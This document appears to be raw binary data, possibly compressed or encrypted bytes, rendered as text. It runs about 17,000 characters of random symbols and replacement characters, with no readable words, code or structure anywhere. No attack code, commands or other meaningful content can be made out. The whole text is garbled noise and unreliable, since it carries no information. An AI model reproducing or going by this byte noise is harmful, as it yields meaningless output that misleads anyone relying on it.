>Fc:,[�����g��4�+35"C��Y_r_g�9cш�Wj.�~T�Bs�,���!�v\�\�^�uzu־�2�� � 3esgV��Wڀ�>�n�'���Ɵ&�k��٦�B�`�4�Y�J��ׅ8���gD�qaA6(#���S8H҈�^� ��	,pC��M,d��j�yQ�`�� ,�U��WNza�߲��a�1�@�ڙ)iWZ�.D���zםKb/�.���L Y�Y��s��]�f q���aSK��z���zB�&0��p�T�9
ʹNwU�^�-z��PJ�i� 	|���&�8Я���:бX��1t�u�,�EI/؄� ��W,W/W��XK�8A��� | �+����k]��R�4XC�0DȏnS5��xr�[�%ńa`��G4ϚfMO�8�w��ݡ#�iժ[T���� �x�D8� d�<ӌ��Hz2˼4�,j,��ǘ|�e�4���J�0� 0��_Q q_u�R��C	�&�#�cR�f��暼�'��g �3l���Y��A0("�	 ���Աf_7� [w��p����SK���b�RAAg���l#�ݫ��"/�Y ��!��+#���w�ş�����-t�Y,�w�ɑp����
ы���3�xh���9Ɂ�#�z��2�w��/���8'`K��f����_m���\q�YYSS&��]�R	Ǵ�\xD�&�Յ'���H3X��t2�,ٙ�6�� =��^4��8�1�f��b��U��B�`Ep2�~So8\��}�P��8 @%hɊ�i��Z=���y��>$8�#�*K�q�:�zr��V�(Ft�9YY���~iuJ�n��3Bɜi��i�5���v�9 Q���A5\��ƽ_���/Z@�f�����7����	葜؄4˕Y��u���C��s)���-��Un�� �sx�
1��,�RVGf�����Y)�*�0��W�v����P�^0�f�D{r�^<�؈�PV�*�0\��مM]�u��ȆR�����[!�g����0������?o�N���ر��_.���X�Y8�8 �5,��8��j�oѭzQ=p��'�~������|���t���KV���<Ҡ�i���M/$�gjބx`��	�mu�3$8
�~nʍ?��4�9�b��L�'?�N*���z2U`��"�YW���N.նNTc�h���R�u,w�Ot�#j��|�]�;�b�x�=���.+4"��P#��.��}�����M�
�80P2�SL�+"���־��&^����5����+��f4�1�84��K-�sݚT��Zv�A�@|r��/�����^w�e$L�#�ʃ��*��`���[�j18ә( <ò����B�����0eg�0A8ҳY1���.��I�d	\A785-���ؓ�7�s��I[m��� ���Bh$� �c�6yT�~��˯j\e�A�4q��Oh͞��(!����2d�@����Y�.̲��cF q�\T��A��iR?g'�S[�Z�y֋����uQ��yf�4B ��`���ŉ$X 
0 �yY��ŕ�K eV`��̕-Ιb����G���8�#3�jY�9g����O�8wSr�W,6$���}�.UQ
�a� f~tT�]����C��B<X𳢳+]�V�����6X0��<�\�ʤO�u�� rI@Xc����~�n�����˂B7���5�m�,ܛaC`�G���Ǻ�[���FX�<�1�3��j�����1����˕�X��~۷#,E *��.S���ք� uŞ��w��繆�oo�n�p#,l!�,�2�yUϧ�p�f#,b� T &aF�^����M F0!G�@&`�<ѩk�F�����H�gУ����b����d��RO?}��7�)�y��Ņ�'��c<X d�j3b��;�W�*N�a`G�X��ZhG$���Vj�O����mH#AQ1����[���Ӌ��}��ʼԒ�7r�d��X�hfƳ/u\Z��0\p�Ǘvrk.9�.Õ!������[��Z��������``d��r_:�޴C�N_?��[��`�Ch�h��qSf����&,�����s�Uog42�t#�p�4k�	�W��W�J����C
c%/�<�y�4�DaK�FL²���~k���.�e�Ζ�>��V�lB{sO~#^�w�;_$��C 8+�Ms���v-�hѠz<����η~�����!�� �0U��������ȄX�D�ae*��d�ݭIƘG�w�<XI�-QF�&4�Þ[�aI�!���ԓ.(���R�K5�wlӱH�<�^�j:�w�+��AiX�sY)�%Z���G<-���b+zp�]��lڙ!<.(Ƅ�Sp�V~Ld�D��ѯZ�*LU��\�F
��M(��*]��w �7l����s��R��G;}H��D� `.o2VX���7���Z�/}��j�ZUR�1�]n��.�^)�#A�{Pɓ5��.�!��)pVÏ0jk&5���L# ���8Y�\�VWb�ԑ�A*��7��+�m��Wc��S��2a ן1r�Ue���YU�R<Q�� H��g�β�/evڑ�� �(1�hh�+�~�/s��P��(#��K2����N*~������lvr���QF* ��Iw�����V�j�aLA
z	|d�^W;�_v� Z���� ��r�0������aC&��1��K�gb�׽pE�����/P��r���^6#�J�f�fe�>�Rಥ�0A1���L��߯��CT@N��I�e��zPb���>X��_o
rYFf�L	3�v�o�
0�Fy|�f]�� ���P͍�-X@�r�O��[xr��"5 q�d����/��Pq"��#�L��\����+4�+4�)�'�		���3�K��ff�h�v!�N� 2�0jT���^��}��)!Ra.��<�S%�g��5�UU�YS
���\����m)xovԞ�f�{�;I��%���90��^|���J��]]���XX���8��wX�l֑�*0]Ǉ9)�%��޾5܏?�4�G1եd���n��!�f2c\�}�ju>��(�Y�1���춽ת�Bb�w�E�:fU��4*��YR<����-"�{���� I�Nb0C�Hh��e�2߅4[]]����R�c�K�H1NK�!�-��ƤgY�>o�N4Rk|�|��k&ˏ���u.��D4	i@E&9�*T�4�[�Q�j� C4Ma�b#�c�JH�w�{�I�����$�1��c���hMeK=u����c�4�&� oT����~:P&�(� ����J��hڥ)kz�ք�]
���׳�~�[lRO�g6�g0C��X\Pt/40M�*)�.Vh�c%j���=�w���"cE̥e^[!�hqW���Fq�+@�"�<Dl��j���h�� ��y�,�$:u%{ѿ͔��]��Cc��k+�i�U|Z�Yɀr0 ������u������|l��4��测�Ţ�����;H�K,dӤ����bZ����tgg���O	�q所0�+���G������y�J�8h���g�`��4��3�/S�f
��˞��T�;�M	�) ��p�<�Q��KH�ת���@���n8R�X� 5O7�� ��F9Q��"�#0W%�Yg��R�{���A�0'+�~����zbl0�8/"8&e2�
���]���1��� �ʳ�����r�bZ��oE��Q�ǫ�ߨx��F>qr|�]�l3�Q��Rm�n0�����3��!�on��%E�O��U�i�[��Y�0��b�
�k*5�� [yv&�����/�|�����[�U�1�&.�ʖh���t���v�I�Q���Y)��Ed��_b�S���c�Dn��֚����1�/��{��-~Z���?��VT�$͛��^K��� E�2�h<lu�Vף�Z�Й���F �U���}�=3v4lt��AQY_��ǂ��4"}�LhVX��	+���+5�����ۣ�t��e���(0c�?��Ƌw$�x�j:��Yc6������$	p�} sU�`����^ڕ1��p�^���N�^�v��(������0���_R������Q#
�h��nV��R�J�8�3l嫺� �30/جh�F��5W�4\� _��](�\S�����ڥ^�Pz ��溱\��S�Ò4���?��\jCEN0��Tѫ2>��cф)��,� ��\US����'��Č"c%�r�����\Pb13R�~y��w�(�8:�h�|V�}�kg��9^���D���^O۳ܓ���pA&\
��G~����J�� A�K�u�v��<υ�����8~䴃v��/�ˇʞ.(0Ɗ��%Q��q���0O���8UIZ0�FlOU��ݾ{�$�b������R����3�3���x{da#� ����Yw���M�[��[e����B4a���w���������?*�mz뒮=��l3�<��~���p ^��U�����;R�`(U�x��j����b6:/Jc%W�E^@�	���&S�z��۾��y��0��2W�s��9_ {3UQ
��38�,��<���܁�ƍ��g�%���Ԓ%dg�54X��ܮ�lF$!#A `�Qj���k�zx� ��X�����Z-��N�
6:x3O�zﾺ��z�H�aV�U�u�+-�rV��AeQ�`ճ^|?R���,a��`�J���\:�[�㵨]0�J����vΪ��5�V8���u;�k����6'��O�Y�*�Ě`E��U������PT�|�wk_j{�Gӟ���2�[�j�oN��%j-����_�rO�ƮԮǩ}��Uu�T�(H"��?9�wV��� ���־<X�'�X#I�&;�N�4���� OVj�cv�n���/$��»t;C�a��j�Lum�\T���a%W����|�»8z�RA���L��W��HlTH�:��q�D���/Wz�ٻ�	���h~��7;����g��.��
��+�(�}�ʷ#CUoؘ�����ޒ"k���-gý^Id(Q�9d�����䤷@��ޝ՞I�J�On��ZO��%X�@À#��{�ؗ��}_�:�u�8�X��A�r�V�c�����~����W6�)��JgL�T��wJ4w�1\���Eh�ݑ�Jf�;�ؿ�8<�*Ziv]�n����h��~�Q�{8��U�A�
4%��vmv�4,`���/يﶵ�S�������� )L�zq��r�R�#�Et`c(�ҹ,����A.� ��aFp=�k�ݻ�0yř�żo]�+�xb�������j_�{�c�E� =>��q�xد$�n�yI(X��A�5\[���~�{l�N���a\f5R�BU}�ٷB�1W@˓�&Vi�kz��0�j��1��]g��'��?(4Ϛ�+���Z����m2|���
��FBAC���ӵ�"�RJ�.Q�������V�T�#EUδ{�����Ƭ�����ݿ�����1���42g._e]�Ҍ@�oD) ��
 �4�[ݿ^�� CD���S��eKFa���&, 2�ۍ����C(���Î	z�/]���0aEp8���L�ɕY��=�l��ٷ�N�|pc(����Ԫ�oV�uKC,!#8|�R�|��j]0�b� �A��7vV��j�E&xч%��2��}�\��ʍ@� ��d�ir���s��+�����[�ڪ�F�`��`>�YUzԻj�}���>�����}\\�8A=��2Y�5]n�WX�(��/��3�ǹ�%���BZ*�9n���!�C@��������#���{�b(0�,w����؂T�чr泓=���kz! ���M�qs׭�q�� ��hJ��v���D� ��uY�jپ���#J�(�'�UeY�n����/����{[�v�֌ˊ7���e�ڻ�h���	�f��m��T� ���(x�YC�=�Q�vU�u�U��F�<�of3��q�@�E`C83SU�5�����ue]�u�A�W�:K���k�"���ˁ/�L��T�1q~�X�f�Unr�ݹ\- FJ��է�B��B8�f��55-�;��Zx\Q�@�w�TB�/�ڑ	�8�L����oڌÂ*�Q�����o�BIB�1 ��
�׽ϵpa��c���ŷ���8�Du��/6qj���5F�1B�.�䵤��z��~ވF�C�.Q����%n
�M Nc�&\����cC
�9k�M�80��qߒ���i��2Zp��f��88�W:{}����W�NK�)���tKǻgU�g���4���CZC8 �咐+2jzs�_қw���.%���8<�4d�[����z}���KR�4�X��{�
xi�s��=��^��>Ã�M<>K��8��%����e�Wd/Z?*�.�Ȥp�ANM uW�;�~�4����(C�&\��Rg�������<���x��*+=8��[�}�hBs@�8`ײ������^�����%˅4 �F�s��-���9}��C�����s��4��~&�Zm��!˼"�ŀ:���/V�U���0�4��(,�'g��K=�W�k�v�]=3 0���@�/2 �8�4�fJ�SYt��O�����&�<8��(�\�ש�W�o�[��p�Y��/:-·��1�j���Z�	jc�"Ѥ�"��efK�0Cׂ�U��S��6�}�K�wRAT�Ƒ ]/�L������VxC
`�q�0i�hђ�C�-��JF�{��U�h�I�r#�.���Ƥ����l�M�d�c� %p�v9��2��ou�g������=M�ϖ#��ܮD�8�!8h���f���|�Yu��u�ҖF8�	�2��F�4�nw���Rf��Bc�)�O�3�7�3��-ez�Jݯd�3��Ɍ)� ��Kj)�A�����y$��n�?�Ea�����1"'�1�
2X��j�|����f ���2�avf6�f�g�����w��Ęc@��0|�fi���hj)����r<,~+@��n p�VQZ�z���~ڗ����fY�>��*&4�Trm��D�������1N`�$#��TX�B���uϯr�|�@�͖�̀� ��K5�ZMI��������R�Ug%��=����Dj�
�I6� �i 8&3�KM5?��N�C�^�fR1q�3O 4ԫP�l��ϛ�U�^������a�.�\��iV[�6��?�|�ƄฐLgjK��#������0�HI�;��b�z(v�Q��@�.Ԛ4�,��?+��>idgi7��4�£�2��2���j��L���y�	9�m.Ԛj4��t��Z��X�<��Ygj1� �r�Rƍ2�,^~�����}D��I�6\�L҂�2c��g�Y�MO9�Ի�@��la��%��.���놻_�~��Ґ'ʌ�f;9����kS��鲯:碶2ɳYl����MQUe��an/���1�xyҝf�KǏ��5����I4�l�&Q�D�g��K5'Hh2k�����1�a��g�\�`O��(���]Nrf���Dk<�>k%����Ѭ�zR�D!��Rg0��S����z*�4%�	>��I@��w�$U���I�g0�Q��F.S�=G���o�zF0��p����5��ZF�yAͅ�L.�M�V����B�9V���Kg����g�!ڍBeN4٦�D@f�`J�-*��E���ާiJ�{@�^w���+��sXT�|����Q�Jk,jyuU���z�$��X�0i�q�h`�J�F���~�о����-�,C��Ue����e����_�\��쳀�9��ZCFL�'�4T���Qvw���bw�e�jh�B8�e�S*��_d5�!��U��5 D!�H���I�E���rg�����J�<a�&L�Ƒi-�++5����������5lI�zƜfʓ���+�ٽq����ڵ/�_rX)�G�s��7�&�e���@5*T�eϱ��S�/��5jCc�`��	sL�6 }�ֹ֦�E�0Ye��( �u *TɗO��F�N�
�K�.��!�8�i@8�j,�f�jH)����~u"�|�|�]�l�^'�湧�#�R��3MC�	�},���&<آ����$0�\�춤��zU}��<�c�0L�H�0i��j�_1�9[�᧲lL��@�P�9 �ZL�~9Z�8/��ڤxz�E�		���=�������������:?E�>s$%���F�j`3�:�����l�z�0�"L�Q����L��nk��+b�ZU^]�͖�f��h��a�3�{�:���V�ӹ? �Ã3Z�p�2�j�c���N�7�$��7c|������Xt�`�j��	��0�! L�1���4T��2�a���-��W�~�;f�Ж|�P�X=��0�.��Ye�Yg������ ~���ؿ41v35���a�'*�53�'�g� ��r���Z�a��f��H�2 `��0��������"��U��<|,�ɛ��5ͪ�;]�uP!�lBi�EYL�y�y��kzyM��������hɊ��T����M�Lq�� E�Y,_]k�[�V��C@K��.���m_���i���1�P��ȴ��J����C��'��MZ����#���Z�0o�Z���35��e&\��/�ڧHg������m6�s�zh�m�4^Ce�*�4h��)?I,��_���ޜ�a�6�Dq�e�6��~&�c5�ʯ׫�5F(#5[ 0�c��L�4�=���9��� �}[mr#��t鿅.i��Y��0��%I�@&�`��r��rr��=/���=�'%��B$d�Tc���y��*��O�OΟڻ��äd�g�	P@f��F�Z�B>�����/n�H��d��CV �p	�i��Lq���{�綴L�>������w�7uYU>	��1���F�oIN?��*ko�Z��p���Ʌ�R췕�5<@�=���p�%%��ӆ�4!� ��{x�f��dg(�L|ȶ�9����� ��g*��sSEL�>s��ثz���0�����D�����D�H:���EL��,���e]��`c�5��& �@�BT����3�7�cӘ虡��p)#6
�,�֕v�}j�N��b�bd	�����aC�0�ʰ&��)��K�jM�)>U������	�)0�@�E�yU�VX���z��%U��'���0F�@ʮh������/�x�i[	`�A5ά٦�-FK�Ղֻ�k~��zZ��Lb�܄�@�@�P��=G;�{Ԝ�rq��ћ�J�����%��w�?:�j�a�ę��@8[�j�g/֟�j��ip24Rc���g�4��L�����.8��_9���k}��I�ғzs��=г�B�8�.�`�pR�T}�T�o�1���� 8�~[�n�*	S*�,�2臭��}���O͟ �\j[��4�P�{5�ʇ'�e�R���N�m�a�-���柤f��F(èc�Y�uw'�� zoRj�=��^I�š�>_f:�����*���s���ƋR�r0%��*��to�����P�W�U��q]�[hA�4 Gx�����ǩ�y��D�x�UT�65X�n]W���{ܕ������/gb��d(��3�����s��j��&5c� �+�-�{�{�;n��̩��j<�lţ*�ڴ��xj^��@�#E�r��~���
P(#��Fx��(�����cs��b��+��S�rO��oD�� ^t��l]|/j@�F 0V�?+�Ԥ
���c����0�Q� ��ҳ�'ƻu�	��EPFTn�T��Ue�\h=l�sw�[��P��k��4�{���PԵǃ���r^���Q��Q���c�ň�� i^���JR! ��o֍eJw
Э��Wб����U�ڐB2��`y���z��Ŏ��(g�0k�}߅U�;P?h4Q�ݘ`�,D��C�����,W��~(!�o��U���<1�X�1R�FJh��>�g540�y�!vgۿ{��a��8�+�j��Uy|����E��/0��K�ۻU�&��*��nWwJM*E� q=��>�&���g����שK�R�`^aw����Hs���c����B�+�*����)i X���۾��+�JV'��k<�<�K�	c�U���,J{@ U�ǌ_��ڮ.KႸ��~��e\iJ�Ō� �ݹݛ��=�:�K6�aemB��pay,�hRR�bA5+�߻�SNh*(q��q^�� nzQ��R//�>�v˝�(�7���Ua���5{���I`�C���u���,�ܜ��#
h��B�J�FKe�j��zv�p a�4�C-�����~g��w�w7�@g�r��L�Ղ*����rf��>�:��V���y�u�x�v�p_yte�Ɛ��s���e�9�ݕڟ9i�C�ad��0�_����qR}g�@0I���#8\�>V�'�u���=���y0��G�1�E+e����I���Ng��yEV�l�^O:M�����E��L�pX�.i�W��g��t.����0E�c�ɺ�� �\[ށ	��π���Q��K���mD ��&(5���5��q�)"��
V�_@�L"sAa��>Ue�Y�S�^�܁
4�#0񋕕4���^��wv�&&��5��Y\�S�va~i�꜈��J�	�S�*U�i�N�;��G,�1��mr�j�a���A*0�g<�u<C]�WԌ��W1wM,W ����K1P�h�AR�L�D��;�ڈ0���<�U+��40V�B��;}�BjQ	����&z��i�:�"Q����H��ySR�8Y�u��(�=�\�	���U��њ�<1�L���L�g��O<�ZlٽN���t�{�`�!db�=j���]������}8_�6[1g���O����cCe�򦡛��z�_��C���^��u��_^�*N�Tz6���~��Ը��kИ�<���'��:�ee�V<�U�^A�?t��U�bea81�������nj|*��ʆpaF�����d���\���P�SjH���1�����-� jU���3}W�.��3��N��D�h����L`�VOz�c�����5 u�5+�GU� �]�]I>�G���c����n� y%�2��r�T����~.�}�!��n��Y_Zم��T�.8ӆ�_52�iefz�^��ֆ19��l����s���F�ȩ����6|���'x ��.h�c%g�����߹�G���j�T�J�"C�=hɷm]�D$aN0�`�Fi�O;J��C��C+T`,�ɍ|}��A�m^t�B
1��ǜ.nkքy�^Vo]I�R��jDy|��T����դ�qf��֪U�Vi�����ku�Y8QF3C%q�� ʫ\�	��oO1'��.϶��OPqǲ�.A���pvPי�eܧ?z<��R��
`�>h�b�ӛ8ӾH�4<h I�\�R�����jaЮ �^Tʲ�d��z�(Ѵ���R�w�:c��eaN��ʴML�� r�}�ס�cT�1��>o�L�����+�4�������	�6I��`�����P��	2�	| T���p��_k���03n*X��W�l��@`���!m.o+��,��Z���Lh#T���&�H������=,f��/�4�2j���]�[�@���2���Z�+宯��\r���
p��R�Y�޽�Dd!ʘ��u�Ku�o��f���&�18	�%4�=q���ȃP�F&k	�k'+<�'Μт4����� .�o}T�aC�9�8��FY�!afiEϜg��m�s���	p�*\e�x��f�ԒQA��<��؅�T�)*�Q��/�ݺ��Mº��|7��:�.PN(8�YSfeU����mC����๠hԲ�k��j��&Tlxӑ��z�.k�-���G�*�X@�8�ʬ����ǵ-�_´u�=3f�g������6g��BV��f:jU��q���I��A@B+��++��Y6����ڈ" 
�����L�H�9�/�^)$\%��g��4��Ҽ�M����RC��,ݺݪ����) ��Ƃ��Z,d�A��5+k�K����M@�\�BUY��׭�[f�↎8&ucL��۪K�,�!
2���U��,�Ni��"�6���ϼ�ń��8c:�\��^�ZO*pP���4�ӛ+�wu�b�>X@��+�sG���VޝkI�PEhA�<<�-��߄�u��]���ۼԌ�ח�/!!�TW9Y�X���ٵ�T������E̸�x/�n���B�1�0eU53a?���tR�J�<fyV���O��ޭ�ܜ�(�k��Pl�o����ğ9�yY�l*��&�����kBTA�,�fK-5�qXSҏKxe4�f�il��ߥv��,��H2c���rcR���Z-F0<۽ۨ5J��CɀZ@�u�C�f��R5�@q�S(ps_�w�]�%�H>��;�f��J�(���HB&���.	b��R��~X�;�������x�gN��4
��h�����)�o�r�%(��{H�BG��3�U����v�p�# �ÀO:+/��]u>�4�+J{T!� -���f��]Z�nF�5��Ƕ�-ϑۆb��-��g(QQ�!�Ƽl���<�PB9������ǿ�4��X�8jD��+����z�*��(x/�D����3/���^�+B8����<����9I���ܩ�rV�TU�r����l��
����cE88�$�̙�����f��0BT1����X�s��^����`B8x�W����}v�?�i~��f�V{v0��������}�> N��sWob��eFT����^��aFJ<��ӏ��&��D�:�w @P������ O�n��@�����f�X`b.d��a����A�`���H�����H�� ���A1�-�eO�ޓ���	p�����0E��uN@��8T��3�$W3g߂Z��_{���9n��}>\>T8�l	��4�������R�܁.(Ƌ��;��h5-��=�|�b!��\����6�-������1|T�T����7�M�@�Ĉcs��n
x��v7W&k�5aC@2Q�h���ޞuW�<��X9s"�$��`�@Ҡ��W�Mfm�Zk^��2��$(�r��qUit<@�ZEEn�w�:|�|��J�00@�52��}�6ވR�L(�`�4d�e��mG��@A��)�����}]�V�%N��y�f����-d��u�O������V����@b�4VX���պ�:�ԈH �FlD~tg
H�}��^����U=����dʑ!�݁���V�. ��TVjX�Y�qd59��ƥ"8��3�o������������#��G%g�s���iFe�P�ڙ�ɍ[��W]�$$aD80��:�Q�&\��]W�@�$�UM,kElw2x�U����$Ɵ.($��z#��K��k*�WW� �
_7Y����ݭ0�������m��W������J�,jzq�U�u��H#��<��E��4�
ս���K��Tb0K��R�X6�����}h�@��"k �>Ye�Os���Ϲ����F��5�L�ӏ��:\�@���r=�w�Bb2ɑ�2����Y�Z?
`���==��&T @Ԫ�iS���z�*��S�� �MT���چT�@I�`\Ԯk=��*�h�H�c���{��D	eLA�FhJ��Y>+�zԒA
NL J�<	����X,�����j�"�\pB�l�e�t_�f�Hh@�! T�S/�{�����A������Nۊ _��	1F*\��%�jgL�H)��sM�p�,)�#&D���f��}k�r����� �dF0V���{���Qa ~�J��8�ǽg���j�?y�B�L3VT k�������5���ʮe�O�g�ݗ���y D�)�2���J�����}�+ވ�@�!(Q�:����nZ;�0�JjDC������ʞ����"�`��]_��b���
w:p�:��#��42`�{�c�H�CK*N0���r����v��z�w$P'�lo#Wf��~މ�f��hÀP�UR��{��pB�0�/��H����W�@��|�%,er$��j ��)
8k*ʲv�S�'�=��B�u�J�L2 #NG��̣�W��oK�=�F^�Ǵ��-�ʶ�%%�T�X�+��+34���_co[��.��*`�5g�E����Ӧ声/��g��4���Wrm�ZES���s����6�..PN8(f~�]��?پ���1F:�
1����35�n}{�c^o ��+*l���� Uٿ�������u[�ʣ�j����<R�f�b�2e��54T��S,�V�>���q����-j2VEX?� r\����E�8D��5mk�gཾ�v��s�|� ���-Ɇha�� /�,t�;5\�����<�L���9ٷF�����LB�03<Ա�ŝ�/N�&�G�0F@ٶ]Ŗ٩���4�9���k�b[%��8��5&	�G<����_��Bg�PYK'56��~;+���=g�<8<c�is%xw���������_*��rn����}�z�:�Si�T�80��hMd��-��%��X����|�Y\���]��C�����QU��6�ڒE�,>�q�4К�~YƗx9- _���F��.0"� �5�M��M<+b3@B0P'%Vg� ���H@�A�Y�L��2���T��� bg&��R����:R	ts�C�.fUŮ���چL��'�Ί�[�-�[ј�/��4�JU�L�����	3e
�2kv��Ԇ�.)�dQ�`9��E�� ��;4T����jT�e��nJx�`�u���+��@� m�L{N\~�ww֖�&�3�.����p';�&���+�-D����7���jRK�≀�|���D��O��eIje��!��WJh��Bi,4:��u<OF�ř+�6��ZY��Q��ʚ��n�^���^0�*p2����`�I!�c52�.ߵ%K�������Z�v׿��	p�0FA�^r������Ԇ/�2]�I�7���y��Pzj+�-��z�!�Ϗ�9��������Hs�AX�` ��S6qs�c�qC,_��:��~�4�挫��5&v�a~�z�T���~���O2Tac�K��T�K��펹!��L��϶-�t۵ե�@��(%��u�\��R�)^��0�^����뺵'�y�� �����U�7�Z;���cey�*�+8!G(���l���˱��(q�� s\�{���F��0�+� :�ﳾ�T(��0�W�;,����I���f�[�x�f�~^i���L���ԺS��BPA�YoX;���`�Ch���uq�[Ҷq @�Y��\W�Ɇx����}[}����9�r���KEQ���+QqTu��?��o�֤�1^�T�%Yi�W�*Ī�lp�i�}������%�1G
/r�� ^��t9=�>�� \���uj�O�J���'YV��.(��Z�����Y]t���=���;^�OK8� ĩ��Z��n�&�ʠu3���U\��U������b�u�^�1������������-��-$�7�v��ѩ5z���c�PG�*���/�_�h�bX>O�*��qޤ�脊�z�Ӫ�h��C��U��mJ+tʙ{�b�F��@�s� 5�v���ޔ��0�b&,-+e����5sW�Y���%T�(@E;�p�U�Ry� �T���
���h�z^6:(����~�w�R"�, �]`�T^��S�w}�C�L4VK7����jҴ�5!��( A�b�qW����U�f\(B.,p%���O~H��j����g��g�W־�A�E=�5�[7��3�P���h%�.�?�s�m�h��E�� �@�h�q���4����kE��jچ�>?^`�g&�U���㗌*��.4�������!��Is]���բ/��T��kv�+By��l��z�_@��W�^�J�Z(�5X�f-���B4�>��Ǎ:��qb��\�Y�o�ނa"a,,L�-�<��Z_n� z�� 4�2j�U�N�ק������ђ����B�0�,x%���սz�A	c�A��\�ɪ�~�-Vކ�#Я*���F�a,`錚�4e}sW��0b���ڬ��q؂]<PjZ��7���ѩ^
�.!f?����rԈHA7@�}���W�qAă�2���ײ��CA���R�a`�j��w�� X��A {:՚vǢQ�h e@�����b�U�����WV(��V���g���b�0!@����!��Wx�3��Z<x�1��+5Y_}��ց�b�1�����gr��%�.���V��1�W� �J�������\/�� �ʙ2k4]|-��z� �ӛ�����g��	EQ1# 8٩]ݷi�b"�.;�K�e�ֈH��2�\رU���W�,��,�֢z��H�;�/hc�^lij�:�/OK�EB����p�jZ! �lH
��~���_��uy��w����!!�;����Q�/���k�y���:]�p�ݿR�)_��4��}�\.�/�Ϗ��P"�Y5��x������W���UU��z�C��5�O����&$�ǘ�E�����>?AX�\q��n���6�x��#�Md�eW�o�����/!Q�j�-�q܉k�$�J�3U׭|~��MA�T����_�U��D,����Ab�j�*�0�����L�ݕ겤a(cBp`�>���]U�'��a�޷���5�& ��jӯ�zV��*��F����||dK�֔W5�� ԇ*&07(ڊ�ʫ��nG�xU�gnu%�������O��h �侘5Ku</J*jv'��8�`g� :W)5������Z}��퀧?��|c@����,k��u���S���	S����3Y��uO�Ғ�����Z;�|:� ����(4�&M:���~��p��PG�k2k*��/�5B0�P2��F����z4�m�O1!� �T�}~�U�V�Z*��v��"g�,p ��J[K=_{W�V���(�L3ZeN@�������+VĤ�	2�C�*<|��Vd�_L���ړ���;�:Vh��\͡�+j]�Ⱥ�}�1Γ�*T�p�*YSD�!,nhѕ���n���������'�J����h�H,SF����o�ݎ@bq'
�\	|�	J�����ݢx�-�)�cbG�dԬɓy����֭	��D�f��3})�����Rd��VP�� |�rS-,���T�&�\�!3���g�4d�������J�k?}�;#<)��9��Y�%s6~�kڻ�DX'�p�Y��L�Ŋ�I�W:n�������R�BŜx� ;�?4��j��A�����jVe�j@����J�viR0��_��L�>r�+���S>ǿ��s��X���9�Ni��J��z��mJUZ4Ԕ��@M��969�Ų�Ke��r���[=������y�$W��U�lR�LA�oE`��b�k�.W9Ϲ�o���Я�}n���f�e�3��r�7g���ޤL�@��1�����\$U�9�^��V۪D���s��.Zd�S��>OH���zzJ��m��Z]22��lш  K�EY�������wjU���H2�f��H�J�iJ�����E%�8��TvP�� 
�<�*��M5!����I���Μ��?��;сi�z���LG�gU�PvX%qƁ pL�_>���߱4�&�K�4pɘ�fK5l>p��-z;\���ʓ+`��7�ji� �}���ݽ'�� `�" 2���2�Ƃ���UU���c�p����:�^{����*IN�8Q�&�`�EKMH�'Hun��֖F��hL0A4
˜0U�k�)J75���{tiH���Q���1�2��m!c!��}��Te�� N6"�ʥ��}�٥-l1��Ū�ӻ�k^�܎��*�P�V�I�82�?�Il� ��6�i�FUu�4��}��?�M�����R0Z�����|�Qb̼���G^�~��[��T&T3)���b�hk�Ƅ�5͕6�cۙ�u�x��LR
Z��p@�1sMEfMH�'�>����j��N������s�*���8�X�(��َ��eS+Z�����F�Mɮp�Q�1.�Yg��8z��*8��)�N�^d��޺��-	��p���ѝ��땫C׻lc�����4uL��zsz�ZŵJ�O�a�r}Cc���-�q�$��#7	�>O��ɴں�a��ɱa����(����ɦ���D�3�����B�֑�[q�_���k��J��Y!$L�02z匵���b�S�[C�6,��O�"	���Y�US�\�u�oӧ19�� ��1ڣK�yY�+!'��� {�ȑ�^T�~��<�*��X���C�>�@1�+(�eL�Y�p����R]�I���2�����f�A�w�+����~_ZA,���F��;��3/�֑cO����YVyY�kzG�;tl@y]�>e�<
�׾WFI��&'��E�
���3M3�M�(��E������uz��6բ�0���Ms��$Ϣ������C/�kl���r����͗
Q��(wYӚn�ғ��R���1����fL�$N3��j��zO�.��o���);꟦m8��Z	�V���-�qUL��1b������R3�0e�\�8�S<ѩf�,���ꟹ;��>0��P���h��1�SI�#9o�]��O�-$!���#�1��oe�CE��fդ�-N+Q�X[��� ������6�d�~&}�'�f�bq�/��fy� �_��K�-M��} ���6�#�5A0��jʸ�k�Uae|����R��5�~�����>h�e�������kN�����F lH~U3���WzO�0�%<2OX>���7oi��mھ�RJZL�u�T�TpK�F�Z�h��~^LM���-�E��g�+2W3�a���K����hiq����*XѬ�f��oG��2���֣x���Z匚e���k��iB8ֹ�SG�Y��Nu���Z�í	QS�e�h�c:�����6ބ�`Ł�2�Y�I�Ƥd��%o�Qp��vw+LsBA+����M4�;,h5�j5�+}[�K!*Z1���B8�՚�-��{�nz[@���Y�*�;更�ޜ�o|�/zIw#"��e�2�Yd�4e�[/�u�v�kzlzd�E��[TZ!���� �)��ӂXt���Rcɗ4����,�:�5�zt��s�+
�*��p�^N����"��g���-��-�~�%|���M�⸎aSђ�L��:5��d��e��z���,��HQ�*�4Tɞ���F��ֻ\���5I)E,`�	)V��X����d)��]��:w��$lvkPi�R̹��G�ަJ��%Dx ڲ���~{��k��+7j1���Ғ1�g0S��)�,��T��A���z/o����;��(��``J� )�Z��}jע�X��)�*�c��iOK��W�ɳ��lv����%l�i�pcD��.k	)Y�C
�
�I�薟�ޚ���n��"�;R(q�x�f3�%�mB'��[��ԓ$ό)��`�[@���JȟSC��[gbRmF�0F4p��z����{��.!�p٭#_X����f[P��C�Kf����#�jn��� Y�Z����Vx,І���t5�
���k��
{��Y@��H�.�|��9�;��(��G�f`�T��Z��+wޘ_ԯ�/UT6�1f�G���35Y��d�z<���'Kۏ�UQ��:�����o}39+�x���
O,Z��U��>�9���>�����\ʻ5��П�oG0�-��Se {�o�}�l�*4��>�r�J����d�V�d�cc;�jv������������:�u���b������/j�j}��N��_��Ҹq�0*�����Ә��Z��n�H��4[�.�����&�0�Ú��w���[8/�.�wk�U0(7��r�����KS@ �CA���9Nթ*��8��fҽ�x&Z<yw���U�↝�ǱHUA�0���]e���� ��a`�"����W�j��$$g�~���[-�#qX (�����/25e�7��_��
�\pE<�_�vkC,.���4ׅuj���'�J���g�ek��6jG��ac(#�
���ܪ��8М��� b�04�ʍ��W�{�z��������_{���"�^���]�ww+��0x�:a� ֮��׼М��#�wu��r�_������ZiV� 	��]���#�~��8�e�o�B���������R �T1�
 ��9���ש��p�c��ս{���G ���u"�#Q������kF���eT�����]�&(�G;�_�����Ґ�80 [��M��u��D�
�ˊam	����v�_A���187a��k�(�Q� q����]o�ܴ�*7퀫O����U� �Įj�V���U���_�bQZ(u�aC?Q>��5����+_
